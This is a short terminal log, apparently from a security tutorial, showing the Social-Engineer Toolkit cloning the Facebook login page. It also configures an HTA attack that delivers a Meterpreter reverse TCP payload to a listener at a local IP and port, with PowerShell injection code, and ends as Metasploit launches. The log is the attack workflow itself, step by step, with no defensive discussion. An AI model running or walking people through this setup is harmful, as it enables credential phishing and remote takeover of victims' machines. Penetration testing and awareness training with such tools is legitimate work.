 set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.37.131]: 192.168.37.131
Enter the port for the reverse payload [443]: 443
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: 3
[*] Generating powershell injection code and x86 downgrade attack...
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.